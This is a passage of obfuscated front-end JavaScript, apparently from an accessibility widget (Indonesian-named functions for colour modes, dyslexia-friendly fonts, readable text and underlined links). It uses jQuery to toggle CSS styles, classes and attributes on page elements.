_0x25ddbd=_0x1b9152[_0x663967(0x2f9)][_0x663967(0x559)]('|'),_0x16ef52=0x2*0x5eb+0x5*-0x6ff+0x1725;while(!![]){switch(_0x25ddbd[_0x16ef52++]){case'0':_0x1b9152[_0x663967(0x19dd)]($,_0x1b9152[_0x663967(0x2c58)])[_0x663967(0x2696)+'nt'](_0x1b9152[_0x663967(0x2a73)],_0x1b9152[_0x663967(0x2f9c)]);continue;case'1':_0x1b9152[_0x663967(0x193)]($,_0x663967(0x35e7)+_0x663967(0x17c5)+_0x663967(0x206e)+_0x663967(0x1d1e)+_0x663967(0xf39)+_0x663967(0x3466)+_0x663967(0x3036)+_0x663967(0x603)+_0x663967(0x21b5)+_0x663967(0x5d9)+_0x663967(0x3c5)+_0x663967(0x5c4)+_0x663967(0x969)+_0x663967(0xfef)+_0x663967(0x2492)+_0x663967(0x27c4)+_0x663967(0x316d)+_0x663967(0x26f0)+_0x663967(0x31d4)+_0x663967(0x3087)+_0x663967(0x636)+_0x663967(0x25a)+_0x663967(0x1914)+_0x663967(0x47e)+_0x663967(0x1bd9)+_0x663967(0x1f78)+_0x663967(0x33d8)+_0x663967(0x34a5)+_0x663967(0xbe2)+_0x663967(0x116d)+_0x663967(0x2dee)+_0x663967(0x9d7)+_0x663967(0x15af)+_0x663967(0x1be5)+_0x663967(0x2e30)+_0x663967(0x1d7b)+_0x663967(0x127c))[_0x663967(0x3591)](function(_0x3e1bc5,_0x4e621a){var _0x1ca598=_0x663967,_0x2c4346=_0x1b9152[_0x1ca598(0x25b8)]($,_0x4e621a)[_0x1ca598(0x3297)](_0x1b9152[_0x1ca598(0xdea)]);_0x1b9152[_0x1ca598(0x1f33)](typeof _0x2c4346,_0x1b9152[_0x1ca598(0x108e)])&&_0x1b9152[_0x1ca598(0x1f33)](_0x2c4346,![])?_0x1b9152[_0x1ca598(0x25b8)]($,_0x4e621a)[_0x1ca598(0x26c3)](_0x1b9152[_0x1ca598(0x1501)]):(_0x1b9152[_0x1ca598(0x25b8)]($,_0x4e621a)[_0x1ca598(0x26c3)](_0x1b9152[_0x1ca598(0x590)]),_0x1b9152[_0x1ca598(0x19dd)]($,_0x4e621a)[_0x1ca598(0x2696)+'nt'](_0x1b9152[_0x1ca598(0x1b23)],_0x1b9152[_0x1ca598(0x17ed)]),_0x1b9152[_0x1ca598(0x25b8)]($,_0x4e621a)[_0x1ca598(0x2696)+'nt'](_0x1b9152[_0x1ca598(0x1a22)],_0x1b9152[_0x1ca598(0x32e0)]),_0x1b9152[_0x1ca598(0x2929)]($,_0x4e621a)[_0x1ca598(0x2696)+'nt'](_0x1b9152[_0x1ca598(0xc22)],_0x1b9152[_0x1ca598(0x17ed)]));});continue;case'2':_0x1b9152[_0x663967(0x898)]($,_0x663967(0x154a)+_0x663967(0x3243)+_0x663967(0x1392)+_0x663967(0x3352)+_0x663967(0x1a91)+_0x663967(0x1558)+_0x663967(0x2a3d)+_0x663967(0x2ad9)+_0x663967(0x341f)+_0x663967(0x28f1)+_0x663967(0x26b4)+_0x663967(0x14fe)+_0x663967(0x1340)+_0x663967(0x1241)+_0x663967(0x23d8)+_0x663967(0x27c3)+_0x663967(0x21f7)+_0x663967(0x1c7c)+_0x663967(0x1101)+_0x663967(0x3260)+_0x663967(0xd2a)+_0x663967(0x2bf0)+_0x663967(0x28aa)+_0x663967(0x18cc)+_0x663967(0x2ef2)+_0x663967(0x25a)+_0x663967(0x326c)+_0x663967(0x1739)+_0x663967(0xcb4)+_0x663967(0x32ea)+_0x663967(0x2671)+_0x663967(0x1263)+_0x663967(0x967)+_0x663967(0x22a1)+_0x663967(0x1bd6)+_0x663967(0x2882)+_0x663967(0x388)+')')[_0x663967(0x3591)](function(_0x7fb12d,_0x3bc7e4){var _0xf9f357=_0x663967;_0x1b9152[_0xf9f357(0x1961)]($,_0x3bc7e4)[_0xf9f357(0x2696)+'nt'](_0x1b9152[_0xf9f357(0x1a22)],_0x1b9152[_0xf9f357(0x32e0)]);});continue;case'3':_0x1b9152[_0x663967(0x7da)]($,_0x1b9152[_0x663967(0xc09)])[_0x663967(0x55a)](_0x1b9152[_0x663967(0x2f57)],'1');continue;case'4':_0x1b9152[_0x663967(0xf89)]($,_0x1b9152[_0x663967(0x26e2)])[_0x663967(0x55a)](_0x1b9152[_0x663967(0x1b23)],_0x1b9152[_0x663967(0x30c)]);continue;case'5':_0x1b9152[_0x663967(0x164f)](action_garis_bawahi_tautan_widget[_0x663967(0x34bb)],0x2*-0x3b6+-0x2c1+0xa2d)&&(_0x1b9152[_0x663967(0x129b)](action_garis_bawahi_tautan_widget[_0x663967(0x34bb)],0x2*-0x4e8+-0x144f+-0x788*-0x4)&&(_0x1b9152[_0x663967(0x1111)](action_perataan_text_1_2,_0x1b9152[_0x663967(0x2e3f)],_0x1b9152[_0x663967(0x474)]),_0x1b9152[_0x663967(0x189d)](action_perataan_text_1_2,_0x1b9152[_0x663967(0x1f14)],_0x1b9152[_0x663967(0x3431)])),_0x1b9152[_0x663967(0x3429)](action_garis_bawahi_tautan_widget[_0x663967(0x34bb)],-0x1*-0x18+-0xfdf+0xfc9)&&(_0x1b9152[_0x663967(0x1111)](action_perataan_text_1_2,_0x1b9152[_0x663967(0x2e3f)],_0x1b9152[_0x663967(0x3431)]),_0x1b9152[_0x663967(0x1111)](action_perataan_text_1_2,_0x1b9152[_0x663967(0x1f14)],_0x1b9152[_0x663967(0x474)])));continue;case'6':_0x1b9152[_0x663967(0x7da)]($,_0x1b9152[_0x663967(0x196f)])[_0x663967(0x2f54)+'s'](_0x1b9152[_0x663967(0x1cbd)]);continue;}break;}}else{var _0x3a8a25=_0x1b9152[_0x663967(0x19f8)][_0x663967(0x559)]('|'),_0x587f33=-0x37f*-0xa+0x28*0x5+-0x23be;while(!![]){switch(_0x3a8a25[_0x587f33++]){case'0':_0x1b9152[_0x663967(0x9b5)]($,_0x1b9152[_0x663967(0x1d48)])[_0x663967(0x3591)](function(_0x2a70eb,_0x1396c4){var _0x141109=_0x663967;_0x1b9152[_0x141109(0x19dd)]($,_0x1396c4)[_0x141109(0x55a)]({'color':''});});continue;case'1':_0x1b9152[_0x663967(0xf89)]($,_0x1b9152[_0x663967(0x2c70)])[_0x663967(0x3591)](function(_0x2a85e8,_0x32758f){var _0x46fdfb=_0x663967,_0x25910a=_0x1b9152[_0x46fdfb(0x2cbe)]($,_0x32758f)[-0x169*0xb+-0x9fd*0x3+0x1*0x2d7a][_0x1b9152[_0x46fdfb(0xdea)]]['0'];(_0x1b9152[_0x46fdfb(0xc5e)](_0x25910a,undefined)||_0x1b9152[_0x46fdfb(0xc5e)](_0x25910a,null)||_0x1b9152[_0x46fdfb(0xc5e)](_0x25910a,''))&&_0x1b9152[_0x46fdfb(0x2929)]($,_0x32758f)[_0x46fdfb(0x22aa)](_0x1b9152[_0x46fdfb(0xdea)]);});continue;case'2':_0x1b9152[_0x663967(0x193)]($,_0x1b9152[_0x663967(0x31ea)])[_0x663967(0x3591)](function(_0x4ab2d8,_0x25a74d){var _0x538c94=_0x663967;_0x1b9152[_0x538c94(0x10a4)]($,_0x25a74d)[_0x538c94(0x30ed)](_0x1b9152[_0x538c94(0x590)])&&(_0x1b9152[_0x538c94(0x26b9)]($,_0x25a74d)[_0x538c94(0x55a)]({'background-color':'','background':'','color':'','opacity':''}),_0x1b9152[_0x538c94(0x2d61)]($,_0x25a74d)[_0x538c94(0x2f54)+'s'](_0x1b9152[_0x538c94(0x590)])),_0x1b9152[_0x538c94(0x2929)]($,_0x25a74d)[_0x538c94(0x2f54)+'s'](_0x1b9152[_0x538c94(0x1501)]);});continue;case'3':_0x1b9152[_0x663967(0x10a4)]($,_0x1b9152[_0x663967(0x2c70)])[_0x663967(0x3591)](function(_0x2eacbd,_0xd34511){var _0x5361a2=_0x663967;_0x1b9152[_0x5361a2(0x19dd)]($,_0xd34511)[_0x5361a2(0x55a)]({'opacity':''});});continue;case'4':_0x1b9152[_0x663967(0xb8b)]($,_0x1b9152[_0x663967(0x3645)])[_0x663967(0x2696)+'nt'](_0x1b9152[_0x663967(0x2a73)],'');continue;}break;}}}function action_warna_kode_4(_0x2169d0){var _0x120510=_0x4314ef,_0x1286d8={'hTwNq':function(_0x8142c3,_0x52b93e){return _0x8142c3(_0x52b93e);},'neSlx':_0x120510(0x2dd7),'VJQEW':function(_0x440101,_0x1e2004){return _0x440101!==_0x1e2004;},'XptZZ':_0x120510(0x81e),'kjhOs':function(_0x307511,_0x24283f){return _0x307511!==_0x24283f;},'TiwHt':function(_0x51253d,_0x3e201d){return _0x51253d(_0x3e201d);},'ZFDhF':_0x120510(0x8fc)+_0x120510(0x158a)+_0x120510(0x1856),'DtLXo':_0x120510(0x8fc)+_0x120510(0x20e0),'TPjSb':function(_0x180e9d,_0xb0ef6d){return _0x180e9d(_0xb0ef6d);},'pNtfN':_0x120510(0x2d73),'dQrlI':_0x120510(0x3162),'ZfIvU':function(_0x1b7894,_0x3989e7){return _0x1b7894(_0x3989e7);},'NMDTA':_0x120510(0x3539)+_0x120510(0x33ee),'uzQbb':_0x120510(0x3473),'kVYKi':function(_0x3b652b,_0x35c7ae){return _0x3b652b(_0x35c7ae);},'ayTJi':_0x120510(0x3539),'RqCFi':function(_0x17ade7,_0x9eb368){return _0x17ade7(_0x9eb368);},'KyWDi':function(_0x2ef129,_0x31ecf9){return _0x2ef129(_0x31ecf9);},'ZWyvh':function(_0x30f01b,_0x25ac68){return _0x30f01b(_0x25ac68);},'dCrzN':function(_0x20f97e,_0x5bc14e){return _0x20f97e(_0x5bc14e);},'PxKZV':function(_0x25b781,_0x20a1df){return _0x25b781(_0x20a1df);},'TwoXl':function(_0x20eb7c,_0x146aa2){return _0x20eb7c(_0x146aa2);},'zLsfN':function(_0x485357,_0x3d7483){return _0x485357==_0x3d7483;},'bHiiL':function(_0x26412e,_0xb1a92c){return _0x26412e==_0xb1a92c;},'xdOqI':_0x120510(0x130e),'XDxce':_0x120510(0x2d1f),'RaoVg':_0x120510(0x15dc),'ENCiu':_0x120510(0xf82),'PXcck':function(_0x159c5b,_0x36248b){return _0x159c5b(_0x36248b);},'sdvmJ':function(_0x1dcfc6,_0x30d43d){return _0x1dcfc6(_0x30d43d);},'AbKwE':function(_0x5952ab,_0x2ece06){return _0x5952ab>_0x2ece06;},'kRgRe':function(_0x22d1e2,_0x44af1f){return _0x22d1e2==_0x44af1f;},'NjvrJ':function(_0x2c3203,_0x47b130,_0xb26fe1){return _0x2c3203(_0x47b130,_0xb26fe1);},'KUNxk':_0x120510(0x32f8),'UZeFV':function(_0x490e57,_0x5206a2,_0x438702){return _0x490e57(_0x5206a2,_0x438702);},'CbSuu':_0x120510(0x1f73),'VcoYP':_0x120510(0x293),'KGpfm':function(_0x1459a0,_0x35c578,_0x2cacaa){return _0x1459a0(_0x35c578,_0x2cacaa);},'PwZLI':_0x120510(0x255)+'3','UcrvL':function(_0x48014d,_0x3acdb6){return _0x48014d(_0x3acdb6);},'FYABf':_0x120510(0x12e8)+_0x120510(0x2721)+_0x120510(0x35ec)+_0x120510(0xeed),'vyYmo':function(_0x539aee,_0x3bb353){return _0x539aee(_0x3bb353);},'TWmiq':function(_0x53bc0e,_0x13ee69){return _0x53bc0e(_0x13ee69);},'wDrSB':_0x120510(0xfd6)+_0x120510(0xe4c)+_0x120510(0x13bb)+_0x120510(0x1518)+_0x120510(0xf67)+_0x120510(0x729)+_0x120510(0x1ea7)+_0x120510(0x1c5a)+_0x120510(0x1480)+_0x120510(0x3462),'TJTuA':_0x120510(0x15c8)+'or'};if(_0x1286d8[_0x120510(0x881)](_0x2169d0,_0x1286d8[_0x120510(0x3239)])){var _0x15bcd1=_0x1286d8[_0x120510(0x73a)][_0x120510(0x559)]('|'),_0x34c74c=0x1f3b+-0x4*-0x27a+-0x2923;while(!![]){switch(_0x15bcd1[_0x34c74c++]){case'0':_0x1286d8[_0x120510(0x3119)]($,_0x1286d8[_0x120510(0x2efb)])[_0x120510(0x2f54)+'s'](_0x1286d8[_0x120510(0xe24)]);continue;case'1':_0x1286d8[_0x120510(0x1667)]($,_0x120510(0x2e33)+_0x120510(0x432)+_0x120510(0x7c2)+_0x120510(0xe0f)+_0x120510(0x2a19)+_0x120510(0x1a27)+_0x120510(0x3569)+_0x120510(0xc9b)+_0x120510(0x108a)+_0x120510(0x3629)+_0x120510(0x19b6)+_0x120510(0x34f5)+_0x120510(0x3279)+_0x120510(0x851)+_0x120510(0xe7d)+_0x120510(0x1afb)+_0x120510(0x2c11)+_0x120510(0x8a3)+_0x120510(0x121e)+_0x120510(0x1368)+_0x120510(0x2edc)+_0x120510(0x1cdb)+_0x120510(0x18b)+_0x120510(0x1637)+_0x120510(0x282b)+_0x120510(0x2114)+_0x120510(0x11a7)+_0x120510(0xa1f)+_0x120510(0x1a62)+_0x120510(0x516)+_0x120510(0x1941)+_0x120510(0x2e6e)+_0x120510(0x2da9)+_0x120510(0x2029)+_0x120510(0x381)+_0x120510(0x246c)+_0x120510(0x16ca))[_0x120510(0x3591)](function(_0x38c382,_0x2a343f){var _0x35be78=_0x120510;_0x1286d8[_0x35be78(0x2e50)]($,_0x2a343f)[_0x35be78(0x2696)+'nt'](_0x1286d8[_0x35be78(0xc74)],_0x1286d8[_0x35be78(0x1611)]),_0x1286d8[_0x35be78(0x1a2a)]($,_0x2a343f)[_0x35be78(0x55a)]({'background-color':'','background':''});});continue;case'2':_0x1286d8[_0x120510(0x1a2a)]($,_0x120510(0x154a)+_0x120510(0x3243)+_0x120510(0x1392)+_0x120510(0x3352)+_0x120510(0x1a91)+_0x120510(0x1558)+_0x120510(0x2a3d)+_0x120510(0x2ad9)+_0x120510(0x341f)+_0x120510(0x28f1)+_0x120510(0x26b4)+_0x120510(0x14fe)+_0x120510(0x1340)+_0x120510(0x1241)+_0x120510(0x23d8)+_0x120510(0x27c3)+_0x120510(0x21f7)+_0x120510(0x1c7c)+_0x120510(0x1101)+_0x120510(0x3260)+_0x120510(0xd2a)+_0x120510(0x2bf0)+_0x120510(0x28aa)+_0x120510(0x18cc)+_0x120510(0x2ef2)+_0x120510(0x25a)+_0x120510(0x326c)+_0x120510(0x1739)+_0x120510(0xcb4)+_0x120510(0x32ea)+_0x120510(0x2671)+_0x120510(0x1263)+_0x120510(0x967)+_0x120510(0x22a1)+_0x120510(0x1bd6)+_0x120510(0x2882)+_0x120510(0x388)+')')[_0x120510(0x3591)](function(_0x49a8a2,_0x1260e2){var _0x2f6327=_0x120510;_0x1286d8[_0x2f6327(0x4e6)]($,_0x1260e2)[_0x2f6327(0x2696)+'nt'](_0x1286d8[_0x2f6327(0xc74)],_0x1286d8[_0x2f6327(0x1611)]);});continue;case'3':_0x1286d8[_0x120510(0x32bd)]($,_0x120510(0x35e7)+_0x120510(0x17c5)+_0x120510(0x206e)+_0x120510(0x1d1e)+_0x120510(0xf39)+_0x120510(0x3466)+_0x120510(0x3036)+_0x120510(0x603)+_0x120510(0x21b5)+_0x120510(0x5d9)+_0x120510(0x3c5)+_0x120510(0x5c4)+_0x120510(0x969)+_0x120510(0xfef)+_0x120510(0x2492)+_0x120510(0x27c4)+_0x120510(0x316d)+_0x120510(0x26f0)+_0x120510(0x31d4)+_0x120510(0x3087)+_0x120510(0x636)+_0x120510(0x25a)+_0x120510(0x1914)+_0x120510(0x47e)+_0x120510(0x1bd9)+_0x120510(0x1f78)+_0x120510(0x33d8)+_0x120510(0x34a5)+_0x120510(0xbe2)+_0x120510(0x116d)+_0x120510(0x2dee)+_0x120510(0x9d7)+_0x120510(0x15af)+_0x120510(0x1be5)+_0x120510(0x2e30)+_0x120510(0x1d7b)+_0x120510(0x127c))[_0x120510(0x3591)](function(_0x223ded,_0x336df1){var _0xc2770d=_0x120510,_0x41ebce=_0x1286d8[_0xc2770d(0x29e)]($,_0x336df1)[_0xc2770d(0x3297)](_0x1286d8[_0xc2770d(0x29b5)]);_0x1286d8[_0xc2770d(0x114c)](typeof _0x41ebce,_0x1286d8[_0xc2770d(0x1528)])&&_0x1286d8[_0xc2770d(0x29a9)](_0x41ebce,![])?_0x1286d8[_0xc2770d(0x4e6)]($,_0x336df1)[_0xc2770d(0x26c3)](_0x1286d8[_0xc2770d(0xe11)]):(_0x1286d8[_0xc2770d(0x4e6)]($,_0x336df1)[_0xc2770d(0x26c3)](_0x1286d8[_0xc2770d(0xaac)]),_0x1286d8[_0xc2770d(0x3528)]($,_0x336df1)[_0xc2770d(0x2696)+'nt'](_0x1286d8[_0xc2770d(0xc74)],_0x1286d8[_0xc2770d(0x1611)]),_0x1286d8[_0xc2770d(0xfa7)]($,_0x336df1)[_0xc2770d(0x2696)+'nt'](_0x1286d8[_0xc2770d(0x22fb)],_0x1286d8[_0xc2770d(0xb83)]),_0x1286d8[_0xc2770d(0x807)]($,_0x336df1)[_0xc2770d(0x2696)+'nt'](_0x1286d8[_0xc2770d(0xdd5)],_0x1286d8[_0xc2770d(0xb83)]));});continue;case'4':_0x1286d8[_0x120510(0x212d)](action_garis_bawahi_tautan_widget[_0x120510(0x34bb)],-0x12ec+-0x10*0x73+0x2*0xd0e)&&(_0x1286d8[_0x120510(0x968)](action_garis_bawahi_tautan_widget[_0x120510(0x34bb)],-0x1a69*0x1+0x43*-0x35+0x2849*0x1)&&(_0x1286d8[_0x120510(0x1127)](action_perataan_text_1_2,_0x1286d8[_0x120510(0x3dd)],_0x1286d8[_0x120510(0x3239)]),_0x1286d8[_0x120510(0x8bb)](action_perataan_text_1_2,_0x1286d8[_0x120510(0x5e9)],_0x1286d8[_0x120510(0x2493)])),_0x1286d8[_0x120510(0x2720)](action_garis_bawahi_tautan_widget[_0x120510(0x34bb)],0x131b+-0x1115+-0x204)&&(_0x1286d8[_0x120510(0x33fe)](action_perataan_text_1_2,_0x1286d8[_0x120510(0x3dd)],_0x1286d8[_0x120510(0x2493)]),_0x1286d8[_0x120510(0x33fe)](action_perataan_text_1_2,_0x1286d8[_0x120510(0x5e9)],_0x1286d8[_0x120510(0x3239)])));continue;}break;}}else{var _0x426fb7=_0x1286d8[_0x120510(0x52b)][_0x120510(0x559)]('|'),_0x4baf1b=-0x3*0x848+0x24*-0xad+0x312c;while(!![]){switch(_0x426fb7[_0x4baf1b++]){case'0':_0x1286d8[_0x120510(0x292d)]($,_0x120510(0x2e33)+_0x120510(0x432)+_0x120510(0x7c2)+_0x120510(0xe0f)+_0x120510(0x2a19)+_0x120510(0x1a27)+_0x120510(0x3569)+_0x120510(0xc9b)+_0x120510(0x108a)+_0x120510(0x3629)+_0x120510(0x19b6)+_0x120510(0x34f5)+_0x120510(0x3279)+_0x120510(0x851)+_0x120510(0xe7d)+_0x120510(0x1afb)+_0x120510(0x2c11)+_0x120510(0x8a3)+_0x120510(0x121e)+_0x120510(0x1368)+_0x120510(0x2edc)+_0x120510(0x1cdb)+_0x120510(0x18b)+_0x120510(0x1637)+_0x120510(0x282b)+_0x120510(0x2114)+_0x120510(0x11a7)+_0x120510(0xa1f)+_0x120510(0x1a62)+_0x120510(0x516)+_0x120510(0x1941)+_0x120510(0x2e6e)+_0x120510(0x2da9)+_0x120510(0x2029)+_0x120510(0x381)+_0x120510(0x246c)+_0x120510(0x16ca))[_0x120510(0x3591)](function(_0x362f72,_0x4903c9){var _0x58f8d2=_0x120510;_0x1286d8[_0x58f8d2(0x3528)]($,_0x4903c9)[_0x58f8d2(0x55a)]({'color':'','background-color':'','background':''});});continue;case'1':_0x1286d8[_0x120510(0x1a2a)]($,_0x1286d8[_0x120510(0xcc4)])[_0x120510(0x3591)](function(_0x21d72a,_0x36ecdb){var _0x549d9f=_0x120510;_0x1286d8[_0x549d9f(0x2e50)]($,_0x36ecdb)[_0x549d9f(0x30ed)](_0x1286d8[_0x549d9f(0xaac)])&&(_0x1286d8[_0x549d9f(0x29e)]($,_0x36ecdb)[_0x549d9f(0x55a)]({'background-color':'','background':'','color':'','opacity':''}),_0x1286d8[_0x549d9f(0x124c)]($,_0x36ecdb)[_0x549d9f(0x2f54)+'s'](_0x1286d8[_0x549d9f(0xaac)])),_0x1286d8[_0x549d9f(0x3119)]($,_0x36ecdb)[_0x549d9f(0x2f54)+'s'](_0x1286d8[_0x549d9f(0xe11)]);});continue;case'2':_0x1286d8[_0x120510(0x29e)]($,_0x1286d8[_0x120510(0xcc4)])[_0x120510(0x3591)](function(_0x42f421,_0x58580e){var _0x28b906=_0x120510;_0x1286d8[_0x28b906(0x2365)]($,_0x58580e)[_0x28b906(0x55a)]({'opacity':''});});continue;case'3':_0x1286d8[_0x120510(0x124c)]($,_0x1286d8[_0x120510(0xcc4)])[_0x120510(0x3591)](function(_0x15b1f4,_0x1dad67){var _0x3bb15c=_0x120510,_0x447808=_0x1286d8[_0x3bb15c(0x124c)]($,_0x1dad67)[0x16b2+-0x1*0x266d+0xfbb][_0x1286d8[_0x3bb15c(0x29b5)]]['0'];(_0x1286d8[_0x3bb15c(0x2720)](_0x447808,undefined)||_0x1286d8[_0x3bb15c(0x2720)](_0x447808,null)||_0x1286d8[_0x3bb15c(0x881)](_0x447808,''))&&_0x1286d8[_0x3bb15c(0x2e50)]($,_0x1dad67)[_0x3bb15c(0x22aa)](_0x1286d8[_0x3bb15c(0x29b5)]);});continue;case'4':_0x1286d8[_0x120510(0x2e02)]($,_0x120510(0x154a)+_0x120510(0x3243)+_0x120510(0x1392)+_0x120510(0x3352)+_0x120510(0x1a91)+_0x120510(0x1558)+_0x120510(0x2a3d)+_0x120510(0x2ad9)+_0x120510(0x341f)+_0x120510(0x28f1)+_0x120510(0x26b4)+_0x120510(0x14fe)+_0x120510(0x1340)+_0x120510(0x1241)+_0x120510(0x23d8)+_0x120510(0x27c3)+_0x120510(0x21f7)+_0x120510(0x1c7c)+_0x120510(0x1101)+_0x120510(0x3260)+_0x120510(0xd2a)+_0x120510(0x2bf0)+_0x120510(0x28aa)+_0x120510(0x18cc)+_0x120510(0x2ef2)+_0x120510(0x25a)+_0x120510(0x326c)+_0x120510(0x1739)+_0x120510(0xcb4)+_0x120510(0x32ea)+_0x120510(0x2671)+_0x120510(0x1263)+_0x120510(0x967)+_0x120510(0x22a1)+_0x120510(0x1bd6)+_0x120510(0x2882)+_0x120510(0x388)+')')[_0x120510(0x3591)](function(_0x3f4d89,_0x970c52){var _0xc2b09b=_0x120510;_0x1286d8[_0xc2b09b(0x3509)]($,_0x970c52)[_0xc2b09b(0x55a)]({'color':''});});continue;case'5':_0x1286d8[_0x120510(0x2494)]($,_0x1286d8[_0x120510(0x32bc)])[_0x120510(0x2696)+'nt'](_0x1286d8[_0x120510(0xfa3)],'');continue;}break;}}}function action_warna_kode_1(_0x386537){var _0xc86e5f=_0x4314ef,_0xf8866a={'jhHeo':function(_0x41b8cd,_0x5a3cc5){return _0x41b8cd==_0x5a3cc5;},'tJpkS':_0xc86e5f(0x130e),'NZrnp':function(_0x342806,_0x512c72){return _0x342806(_0x512c72);},'iMpjK':_0xc86e5f(0x1264)};_0xf8866a[_0xc86e5f(0x1837)](_0x386537,_0xf8866a[_0xc86e5f(0x1718)])?_0xf8866a[_0xc86e5f(0x2ade)]($,_0xf8866a[_0xc86e5f(0x18a8)])[_0xc86e5f(0x55a)]({'filter':_0xc86e5f(0x3415)+'%)'}):_0xf8866a[_0xc86e5f(0x2ade)]($,_0xf8866a[_0xc86e5f(0x18a8)])[_0xc86e5f(0x55a)]({'filter':''});}function load_active_tulisan_dpt_dibaca(){var _0xeb2282=_0x4314ef,_0x252b4a={'BmrHn':_0xeb2282(0xa1b)+_0xeb2282(0x9a2),'eSdNI':_0xeb2282(0xa1b)+_0xeb2282(0x1d03)+_0xeb2282(0x22de)+_0xeb2282(0x27cc),'WsxXA':function(_0x26eb4d,_0x2eb0f6){return _0x26eb4d(_0x2eb0f6);},'QvvbY':_0xeb2282(0x72c)+_0xeb2282(0x1688)+_0xeb2282(0x26f1),'OUyru':_0xeb2282(0xc66)+_0xeb2282(0x32ea)+_0xeb2282(0x986),'GuOyE':function(_0x405042,_0x30a7c7){return _0x405042(_0x30a7c7);},'AruAT':_0xeb2282(0x72c)+_0xeb2282(0x1688)+_0xeb2282(0x995)+_0xeb2282(0x4e3)+_0xeb2282(0x35ec)+_0xeb2282(0xdce)+_0xeb2282(0x4ec),'VMliI':function(_0x26d787,_0x3e7165){return _0x26d787(_0x3e7165);},'kzDGP':_0xeb2282(0xa38)+_0xeb2282(0x37a)+_0xeb2282(0x163d),'MmXFG':_0xeb2282(0xc66)+_0xeb2282(0xf0a)+_0xeb2282(0x27e0)+_0xeb2282(0x4bc)};_0x252b4a[_0xeb2282(0x2f2f)]($,_0x252b4a[_0xeb2282(0x1eb)])[_0xeb2282(0x26c3)](_0x252b4a[_0xeb2282(0x3508)]),_0x252b4a[_0xeb2282(0x190a)]($,_0x252b4a[_0xeb2282(0xbd7)])[_0xeb2282(0x3591)](function(_0x4a7e53,_0xeab72){var _0x12f697=_0xeb2282,_0x66620a=_0xeab72[_0x12f697(0x306c)][_0x12f697(0x28e6)];_0x66620a[_0x12f697(0x28eb)](_0x252b4a[_0x12f697(0xa20)])&&(_0xeab72[_0x12f697(0x306c)]=_0x252b4a[_0x12f697(0x2b5c)]);}),_0x252b4a[_0xeb2282(0x21a2)]($,_0x252b4a[_0xeb2282(0x1eb)])[_0xeb2282(0x2428)](_0x252b4a[_0xeb2282(0x294e)])[_0xeb2282(0x26c3)](_0x252b4a[_0xeb2282(0x2285)]);}function active_action_ramah_dyseleksia(){var _0x48960a=_0x4314ef,_0x30eff1={'CvUNh':_0x48960a(0xdff)+'2','CCPKD':function(_0x587f7c,_0x365aa3,_0x15515b,_0x5a2c71){return _0x587f7c(_0x365aa3,_0x15515b,_0x5a2c71);},'VwYJL':_0x48960a(0x1294)+_0x48960a(0xc32)+_0x48960a(0x1808)+_0x48960a(0x356d)+_0x48960a(0x1534),'mhFpO':_0x48960a(0x4d6)+_0x48960a(0x2f1c),'wOAGZ':_0x48960a(0x130e),'KdrwY':function(_0x1af2dc,_0x154b74){return _0x1af2dc(_0x154b74);},'DosYy':_0x48960a(0x2bb8)+_0x48960a(0x309b),'SwyBy':function(_0x23f34b,_0x27c231){return _0x23f34b(_0x27c231);},'HCJzT':_0x48960a(0x32c)+_0x48960a(0x7d3)+_0x48960a(0x1739)+_0x48960a(0x1fea)+_0x48960a(0x1f2)+_0x48960a(0x941)+_0x48960a(0x759)+_0x48960a(0x2d1b)+_0x48960a(0x3565)+_0x48960a(0x1d04)+_0x48960a(0x18cd)+_0x48960a(0xce8)+_0x48960a(0xe06)+_0x48960a(0x14da)+_0x48960a(0x22b6)+_0x48960a(0x2f96)+_0x48960a(0x31ad)+_0x48960a(0x2a72)+_0x48960a(0xc81)+_0x48960a(0x115e)+_0x48960a(0x2819),'bVIhf':_0x48960a(0x1f2b)+_0x48960a(0xfb7)+'r','DLrLP':_0x48960a(0x3545)+'y','fEDjy':_0x48960a(0x263b)+_0x48960a(0x325c),'NCBkf':function(_0x2ec813,_0x2f1c75){return _0x2ec813(_0x2f1c75);}},_0x3cfb15=_0x30eff1[_0x48960a(0x3147)][_0x48960a(0x559)]('|'),_0x44926e=-0x1*-0x15c5+-0x5b*-0x35+-0x289c;while(!![]){switch(_0x3cfb15[_0x44926e++]){case'0':_0x30eff1[_0x48960a(0x163b)](strip_loading_v2,_0x30eff1[_0x48960a(0xb9c)],_0x30eff1[_0x48960a(0x1ba6)],_0x30eff1[_0x48960a(0x2336)]);continue;case'1':_0x30eff1[_0x48960a(0x2b39)]($,_0x30eff1[_0x48960a(0x2d08)])[_0x48960a(0x10ab)]();continue;case'2':_0x30eff1[_0x48960a(0x10cd)]($,_0x30eff1[_0x48960a(0x1ddf)])[_0x48960a(0x3591)](function(_0x105118,_0x5b7e30){var _0x1bbe24=_0x48960a;_0xdfe916[_0x1bbe24(0x13b2)]($,_0x5b7e30)[_0x1bbe24(0x2696)+'nt'](_0xdfe916[_0x1bbe24(0x597)],_0xdfe916[_0x1bbe24(0x1157)]);});continue;case'3':_0x30eff1[_0x48960a(0x2b39)]($,_0x30eff1[_0x48960a(0x1395)])[_0x48960a(0x2a6d)]();continue;case'4':var _0xdfe916={'nPvkI':function(_0x183531,_0xd6ed8f){var _0x5cca7e=_0x48960a;return _0x30eff1[_0x5cca7e(0x2b39)](_0x183531,_0xd6ed8f);},'zpNaN':_0x30eff1[_0x48960a(0x1786)],'qiEeV':_0x30eff1[_0x48960a(0x17c3)]};continue;case'5':_0x30eff1[_0x48960a(0x256d)]($,_0x30eff1[_0x48960a(0xb9c)])[_0x48960a(0x10ab)]();continue;}break;}}function active_action_tulisan_dapat_dibaca(){var _0x20bb43=_0x4314ef,_0x575681={'moUBV':_0x20bb43(0x302)+_0x20bb43(0x268d),'QLcki':function(_0x55704e,_0x319306){return _0x55704e(_0x319306);},'QcLve':_0x20bb43(0x72c)+_0x20bb43(0x1688)+_0x20bb43(0x26f1),'QcRgW':_0x20bb43(0xa38)+_0x20bb43(0x37a)+_0x20bb43(0x163d),'sEEUk':_0x20bb43(0xc66)+_0x20bb43(0xf0a)+_0x20bb43(0x27e0)+_0x20bb43(0x4bc),'fvohV':function(_0xb80ab7,_0x51a689){return _0xb80ab7(_0x51a689);},'bwhLd':_0x20bb43(0x82f)+_0x20bb43(0x2b0)+_0x20bb43(0x1244),'skEYt':_0x20bb43(0xcbd)+_0x20bb43(0xff0)+'a','nMVLl':function(_0x24e57a,_0x378a16,_0x1abc5d,_0x1cb8a0){return 